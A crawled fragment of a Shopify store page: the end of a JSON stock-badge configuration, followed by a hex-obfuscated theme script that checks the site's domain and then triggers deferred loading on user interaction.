        "options": {"badge":{"active":true,"apply":"productItem","backgroundColor":"#5C6AC4","color":"#fff","excludeCollections":[9797074979,427878723,264492810389,93730865187,150970335267,31232720931,9797238819,101852419,263224066197,94019452963,155464859748,58539180067,140583665699,30797037603,155165392996,86159851555,9798189091,92928507939,155162411108,9797500963,30844059683,237693141141,80077979683,140582682659,80315056163,91102216227,9798877219,85993750563,93966336035,17555849251,17436082211,17559453731,91114602531,58216972323,89823346723,401090740454,17436540963,156125921380,155083243620,31317917731,17943429155,80197746723,388671171,233091891349,152864653347,32065388579,80184311843,88541003811,31968264227,232037286037,230960627861,150548906019,80298246179,80197582883,80197386275,81967349795,30349951011,117975683,87297130531,117976067,155166867556,80184279075,82531876899,82817056803],"excludeProducts":[],"fontSize":"12","fontStyle":"normal","fontWeight":"normal","positionProduct":"","positionProductItem":"imageTopLeft","shape":"shape7","thresholds":[{"active":false,"emoji":false,"name":"preorder","title":"Preorder only","value":0,"valueCondition":"<"},{"active":false,"emoji":false,"name":"undefined","title":"In Stock","value":"","valueCondition":""},{"active":true,"emoji":false,"name":"out","title":"Out of Stock","value":0,"valueCondition":"==="},{"active":true,"emoji":false,"name":"only","title":"Only # Left","value":60,"valueCondition":"<"},{"active":false,"emoji":false,"name":"low","title":"Low Stock","value":60,"valueCondition":"<"},{"active":false,"emoji":false,"name":"in","title":"In Stock","value":60,"valueCondition":">="},{"active":false,"emoji":false,"name":"high","title":"High Stock","value":100,"valueCondition":">="}]},"text":{"active":true,"color":"#FD6A66","emojiBlinkAnimation":true,"excludeCollections":[9797074979,427878723,264492810389,93730865187,150970335267,31232720931,9797238819,101852419,263224066197,94019452963,155464859748,58539180067,140583665699,30797037603,155165392996,86159851555,9798189091,92928507939,155162411108,9797500963,30844059683,237693141141,80077979683,140582682659,80315056163,91102216227,9798877219,85993750563,93966336035,17555849251,17436082211,17559453731,91114602531,58216972323,89823346723,401090740454,17436540963,156125921380,155083243620,31317917731,17943429155,80197746723,388671171,233091891349,152864653347,32065388579,80184311843,88541003811,31968264227,232037286037,230960627861,150548906019,80298246179,80197582883,80197386275,81967349795,30349951011,117975683,87297130531,117976067,155166867556,80184279075,82531876899,82817056803],"excludeProducts":[],"fontSize":"14","fontStyle":"normal","fontWeight":"normal","positionProduct":"belowPrice","positionProductItem":"","showProgressBar":true,"textAlign":"center","thresholds":[{"active":false,"emoji":true,"name":"preorder","title":"Preorder only \ud83e\udd37","value":0,"valueCondition":"<"},{"active":false,"emoji":true,"name":"undefined","title":"In Stock \u26a1","value":"","valueCondition":""},{"active":true,"emoji":true,"name":"out","title":"Out of Stock \ud83e\udd37","value":0,"valueCondition":"==="},{"active":true,"emoji":true,"name":"only","title":"Only # Left \ud83d\udd25","value":60,"valueCondition":"<"},{"active":false,"emoji":true,"name":"low","title":"Low Stock \ud83d\udd25","value":15,"valueCondition":"<"},{"active":false,"emoji":true,"name":"in","title":"In Stock \u26a1","value":15,"valueCondition":">="},{"active":false,"emoji":true,"name":"high","title":"High Stock \u2b50","value":100,"valueCondition":">="}]}}
    };
</script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.woodgeekstore.com/cdn/shop/t/126/assets/custom.min.js?v=139466819112705665941647798965
body_size: -245
content:
var _0xbfdd=["\x77\x6F\x6F\x64\x67\x65\x65\x6B\x73\x74\x6F\x72\x65\x2E\x63\x6F\x6D","\x77\x6F\x6F\x64\x67\x65\x65\x6B\x73\x74\x6F\x72\x65\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x55\x6E\x61\x75\x74\x68\x6F\x72\x69\x73\x65\x64\x20\x75\x73\x65\x20\x6F\x66\x20\x63\x6F\x64\x65\x20\x64\x65\x74\x65\x63\x74\x65\x64\x2E\x20\x75\x73\x69\x6E\x67\x20\x74\x68\x65\x20\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x65\x64\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x69\x6F\x72\x20\x70\x65\x72\x6D\x69\x73\x73\x69\x6F\x6E\x2E","\x6C\x6F\x67","\x53\x74\x61\x72\x74\x41\x73\x79\x6E\x63\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x6C\x6F\x61\x64"];var domain_url=_0xbfdd[0];var domain_admin_url=_0xbfdd[1];var current_url=window[_0xbfdd[3]][_0xbfdd[2]];if(current_url[_0xbfdd[4]](domain_url)< 0&& current_url[_0xbfdd[4]](domain_admin_url)< 0&& current_url[_0xbfdd[4]](_0xbfdd[5])< 0&& current_url[_0xbfdd[4]](_0xbfdd[6])){console[_0xbfdd[8]](_0xbfdd[7])}else {var script_loaded=false;function loadAsync(){if(script_loaded){return}else {script_loaded= true;setTimeout(function(){document[_0xbfdd[10]]( new CustomEvent(_0xbfdd[9]))},900);document[_0xbfdd[10]]( new CustomEvent(_0xbfdd[11]))}}window[_0xbfdd[13]](_0xbfdd[12],function(_0x6f9ax6){loadAsync()});window[_0xbfdd[13]](_0xbfdd[14],function(){loadAsync()});window[_0xbfdd[13]](_0xbfdd[15],function(){loadAsync()});if(window[_0xbfdd[13]]){window[_0xbfdd[13]](_0xbfdd[16],function(){setTimeout(loadAsync,9000)},false)}else {if(window[_0xbfdd[17]]){window[_0xbfdd[17]](_0xbfdd[18],function(){setTimeout(loadAsync,9000)})}else {window[_0xbfdd[18]]= loadAsync}}}